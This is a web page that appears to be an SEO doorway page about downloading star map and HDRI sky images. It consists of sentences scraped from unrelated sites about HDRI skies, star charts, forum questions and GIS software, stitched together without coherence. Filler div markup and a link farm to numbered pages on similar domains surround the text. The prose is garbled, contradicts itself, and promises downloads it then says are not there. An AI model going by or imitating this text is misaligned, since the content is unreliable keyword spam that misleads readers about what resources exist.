

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/482.html
body_size: 4303
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/482.html" /><title>Star map hdri download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sorraca --><div class="nightelroe"></div><div class="chronungau" id="danalso"></div><div class="itosun" id="waytheoto"></div><div class="cialaret"></div><!-- katmite --><div class="exselchild" id="locklibar"></div><div class="swasparru"></div><div class="lseekloful" id="tingmade"></div><!-- restscharuf --><div class="callinksver" id="dersecor"></div><h1>Star map hdri download</h1><!-- sorraca --><div class="nightelroe"></div><div class="chronungau" id="danalso"></div><div class="itosun" id="waytheoto"></div><div class="cialaret"></div><!-- katmite --><div class="exselchild" id="locklibar"></div><div class="swasparru"></div><div class="lseekloful" id="tingmade"></div><!-- restscharuf --><div class="callinksver" id="dersecor"></div><!-- gueconscho --><div class="gesmomar" id="misteisa"></div><div class="grylquanria" id="rantheback"></div><div class="tracdelra"></div><!-- neycaugrat --><div class="knicelma"></div><div class="lilantfren" id="jobssighslav"></div><p>Ive had good results just making star maps with noise. The night sky the original custom star map with over. Hdr space textures for using in space animations and your games. Very useful for image based indoor and outdoor lighting to make photorealistic 3d renders. That is why i took the endeavor to create some on my own. Image resolution is 2000x4000 for image with 7500x3750 resolution. Free high quality space 360 for your art and creativity. Find hdri stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection.</p> <p>Free hdr sky maps in resolution for commercial use and paid fullres up to our idea is to support the realization of cg. Please read more about the importance of true high dynamic range, and other features that make up a high quality hdr image. Industryfirst, unclamped, high dynamic range, up to 16 stops. All hdris are licenced as cc0 and can be downloaded instantly, giving you complete freedom. Or is there a better way to simulate a star field that changes as you fly by the planet using a. Unclamped hdri map producing real sharp shadows in all good rendering engines like vray, lumion, corona, ue4, maxwell render. However i converted the original maps into one cinema 4d file that includes ready made studio scene and setup for all these 15 hdri maps. Here you can find a collection of free downloadable hdri environments.</p> <p>Designed to print clearly on all printers, the evening sky map is readytouse and will help you to. Mapstar is a preapplication mapping and postapplication analysis log replay software. Dosch design 3d models, 3d scenes, textures, hdri, 2d. Often i see people requesting star space texture maps for making nice environments. See more ideas about texture mapping, sky and hdri images.</p> <p>How exactly does the download process go, and what do i get. This fake hdri panorama was made from perfect hubble image stars in the andromeda galaxys disk. Taste and write what do you think about it on forum. Star field panorama, environment hdri map medium density. Free star sky hdri spherical map by kirriaa on deviantart. Hdri hub is pleased to provide you free hdri environment maps that you can use in your private. Mapstar powerful application planning and log analysis. Hdri hubs main goal is to provide you with super high resolution hdri images and architectural textures. Our idea is to support the realization of junior cg artists projects by sharing 4096 x hdri skies for free. High dynamic range images or hdri for short are the lighting technology for truly realistic 3ddesign 37 highresolution hdrimages of space scenes are provided in the most widely used formats. It is non tested hdri maps done by evermotion team. We used and tried many workflows, gear and software to ensure we get the most out of every component. Download free hdri sky map sky textures, sky 360, sky. You will find there whole bunch of free hdri skies, however registration is required.</p> <p>Evermotion gives you an unique chance to download free collection of hdri maps, which you can burn on cd. Deep star maps visualizations by ernie wright released on january 17, 2012 this set of star maps was created by plotting the position, brightness, and color of just over 100 million stars from the bright star, tycho2, and ucac3 star catalogs. The constellation boundaries are those established by the international astronomical union in 1930. We have been shooting hdr images since 2003, evolving in the process along the way. Allsky charts of the night sky from, showing what stars and planets youll be able to see in the night sky on any given day of the year. Lightprobe angular map spherical map latitudelongitude verticalcross horizontalcross. Any further help you can offer would be greatly appreciated. Use the top menu to view all of our collections, or choose from our most popular ones below. Star field panorama, environment hdri map 14817x7425 small. Jan 17, 2012 this set of star maps was created by plotting the position, brightness, and color of just over 100 million stars from the bright star, tycho2, and ucac3 star catalogs. Our tribute to stephen hawking star map has had thousands of downloads, and it has the quality and resolution of all our maps. This hdri map was taken with nd filter to capture as much dynamic range as it is only possible. I want to map the inside of the large sphere with stars but cant find an image for it that would cover it with stars. Creative commons free hdri maps, instant download from a dedicated server, no email or credit card.</p> <p>Jul 20, 2015 i did include a moon hdri as part of both night skies collections shot through a telescope, in case youd like to copypaste that moon image in and make a hdri night sky. Converting hdri day skies to night hyperfocal design. You can download here each hdr sky map for free in 2k. An hdri sky high dynamic range image in the context of architectural visualization is. Full spherical hdri sky map taken in a neighborhood in the owl mountains polish gory sowie. If you like what i do and want to keep this site alive, consider supporting me on patreon.</p> <p>Tops view trees with depth of field moon on sky and star realistic star field star field, galaxy, fantastic and exotic star field star field star field above the trees in forest. Spherical panoramas with wide dynamic range and excellent optical quality. Picture of star field panorama, environment hdri map 14817x7425 small density. Download 8k space hdri environment maps for your 3d projects. Thousands of new, highquality pictures added every day. They are vailable in regular panoramic format and as cube maps. However, no direct free download link of night sky hdri download free placed here. And if possible let us see some of your results for sharing them on facebook or in our gallery. Full details of night sky hdri download free for digital design and education. When you have eliminated the javascript, whatever remains must be an empty page.</p> <p>Use these monthly star maps to find constellations and to identify stars with extrasolar planets. If you look at a star in the night sky, it is also white, but may be 1,000 times dimmer than the. Our skies require no additional or supplemental virtual light source, giving you a fast and accurate 1step lighting workflow. Free hdr sky maps in resolution for commercial use and paid fullres up to our idea is to support the realization of cg artists projects. And, as we are at it, we want them to be maps you may want to have. Places ive been, golf courses, kitchens, projects to try, star wars, drawings. Free hdri sky maps in resolution for commercial use. This is a free non commercial version of the vizpeople hdri v1.</p> <p>Free 360 hdr sky maps in 2k resolution for commercial use and paid fullres up to 20k. Hdri images environment map film inspiration 3d max maps desktop star wars country roads texture alexutzu2 skybox free hdr sky maps in resolution for commercial use and paid fullres up to our idea is to support the realization of cg artists projects. Illustration about space background with nebula and stars. This results in very crisp image quality, super high resolution and a very high dynamic range for each hdri map. Technically accurate, very high dynamic range, hdri sky maps. In rgb, white is white, in hdri, light has a much greater range and can capture the actual amount of light coming from each of these sources. Buying in bundles is the most costefficient way to build your library. Simply leave us a this email address is being protected from spambots. In the free samples section you will find even more downloads. Jan 05, 2020 here a space hdri map to download for free, perfect to use in your sci fi scene by era7. We use dark kodak wratten and hoya neutral density filters. Create night sky hdri download free style with photoshop, illustrator, indesign, 3ds max, maya or cinema 4d. Print a framed star chart with your personal message to forever remember my star moment.</p> <p>All hdris are licensefree and can therefore be used without any additional cost in all commercial. Mapstar allows you to importexport common gis file formats, such as cad dxf, mapinfo midmif, and esri shape files. Our idea is to support your imagination work with very high dynamic range full 360 hdri skydomes. Identify planets, stars and major constellations find sparkling star clusters, wispy nebulae. Download distant worlds star maps activity updated.</p> <p>It contains 10 high resolution spherical environmental maps. Add free hdri to cart make sure you enter a valid email address during checkout, as download instructions will be sent to you through email. Hello all, im searching for a panoramic hdr photo of a night sky i need it for an image based lighting scene in maya, i have an ocean in maya and i cannot found any hdr of stars in the sky, someone know of some hdri photos about this subject panoramic sky with stars. Handout child, teen, adult where are the distant worlds in the night sky.</p> <p>We also offer lots of free content, like free 3d models for all the popular 3d design programs. Often textures you find in the internet are way too small for really close up work, so we like to produce them in this outstanding quality. High dynamic range images or hdri for short are the lighting technology for truly realistic 3ddesign the extra illumination info of a scene which is wrapped into the hdri surround image gives your radiosityscenes a new degree of realism. Apr 07, 2010 hi, i have a sphere with jupiter mapped on it inside another sphere 10x larger. Download three free highres hdri skies sky maps cg channel. Our idea is to support the realization of cg artists projects.</p> <p>Resource site hdri skies has made three of its new ultrahighresolution spherical hdr sky maps available free, exclusively for cg channel readers the hdris, which show skies at dawn, midday and sunset, are provided in hdr format at both 16,000 x 8,000px resolution and at 4,000 x 2,000px resolution. All siblsets on this page, including the images within, are licensed under the creative commons attributionnoncommercialshare alike 3. It shows the night sky stars up to magnitude 12, planets and dso. Theres 863 sample size frames and a full resolution 9500px one as well. And you can also download our new timelapse hdri sky domes here. Hdri hub is pleased to provide you free hdri environment maps that you can use in your private and commercial projects. Low resolution creative commons license free to download. The evening sky map the evening sky map pdf is a 2page monthly guide to the night sky suitable for all sky watchers including newcomers to astronomy. The night sky helps you create a personalized custom star map that shows the alignment of the stars on the date and location of your choice.</p> <p>Hdri haven is my little site where you can find high quality hdris for free, no catch. High quality space hdri for your art and creativity, size 8000. Nov 12, 2015 this are free hdri skies and texture maps that we provide for download. Free hdri skies are available on my new site hdri skies. Hi, i have a sphere with jupiter mapped on it inside another sphere 10x larger. Hdri skies your source of high quality hdr sky maps. Hdri images clouds sky mountains architecture modern plants free travel. I have attached a couple of screen shots which show the hdri and the resultant render.</p> <p>This is a beautiful map, but is not in high dynamic range. However another option i was just testing within blender octane, is simply using a day hdri sky, turning down the exposurepower and using that for a night sky. If you look at a star in the night sky, it is also white, but may be 1,000 times dimmer than the light bulb. Here a space hdri map to download for free, perfect to use in your sci fi scene by era7. But if you look at the sun it is also white, but 10,000 times brighter. So we decided to give some away for free, so you can judge for yourself. Space hdri materials and textures blender artists community. Mar, 2009 hi feel free to download free hdri maps for cinema 4d. Hdri community panoramic hdri night sky with stars.</p><!-- sorraca --><div class="nightelroe"></div><div class="chronungau" id="danalso"></div><a href="https://inmancaeles.web.app/892.html">892</a> <a href="https://inmancaeles.web.app/477.html">477</a> <a href="https://inmancaeles.web.app/557.html">557</a> <a href="https://inmancaeles.web.app/285.html">285</a> <a href="https://inmancaeles.web.app/471.html">471</a> <a href="https://inmancaeles.web.app/12.html">12</a> <a href="https://inmancaeles.web.app/105.html">105</a> <a href="https://inmancaeles.web.app/1031.html">1031</a> <a href="https://inmancaeles.web.app/350.html">350</a> <a href="https://inmancaeles.web.app/1041.html">1041</a> <a href="https://inmancaeles.web.app/1406.html">1406</a> <a href="https://inmancaeles.web.app/1626.html">1626</a> <a href="https://inmancaeles.web.app/643.html">643</a> <a href="https://inmancaeles.web.app/1065.html">1065</a> <a href="https://inmancaeles.web.app/822.html">822</a> <a href="https://inmancaeles.web.app/776.html">776</a> <a href="https://inmancaeles.web.app/436.html">436</a> <a href="https://inmancaeles.web.app/1319.html">1319</a> <a href="https://inmancaeles.web.app/655.html">655</a> <a href="https://inmancaeles.web.app/1545.html">1545</a> <a href="https://inmancaeles.web.app/465.html">465</a> <a href="https://inmancaeles.web.app/675.html">675</a> <a href="https://inmancaeles.web.app/520.html">520</a> <a href="https://inmancaeles.web.app/728.html">728</a> <a href="https://inmancaeles.web.app/1458.html">1458</a> <a href="https://inmancaeles.web.app/955.html">955</a> <a href="https://inmancaeles.web.app/1019.html">1019</a> <a href="https://inmancaeles.web.app/768.html">768</a> <a href="https://inmancaeles.web.app/910.html">910</a> <a href="https://inmancaeles.web.app/836.html">836</a> <a href="https://inmancaeles.web.app/883.html">883</a> <a href="https://inmancaeles.web.app/393.html">393</a> <a href="https://inmancaeles.web.app/610.html">610</a> <a href="https://inmancaeles.web.app/1031.html">1031</a> <a href="https://inmancaeles.web.app/1296.html">1296</a> <a href="https://inmancaeles.web.app/5.html">5</a> <a href="https://inmancaeles.web.app/691.html">691</a> <a href="https://inmancaeles.web.app/1023.html">1023</a> <a href="https://risconuju.web.app/485.html">485</a> <a href="https://guibundehes.web.app/1343.html">1343</a> <a href="https://puetaaviswe.web.app/46.html">46</a> <a href="https://vicacesdi.web.app/4.html">4</a> <a href="https://ralobunconc.web.app/285.html">285</a> <a href="https://restmofsiche.web.app/1228.html">1228</a> <a href="https://conslernwobbdar.web.app/1247.html">1247</a><!-- sorraca --><div class="nightelroe"></div><div class="chronungau" id="danalso"></div><div class="itosun" id="waytheoto"></div><div class="cialaret"></div><!-- katmite --><div class="exselchild" id="locklibar"></div><div class="swasparru"></div><div class="lseekloful" id="tingmade"></div><!-- restscharuf --><div class="callinksver" id="dersecor"></div><!-- gueconscho --><div class="gesmomar" id="misteisa"></div></body></html>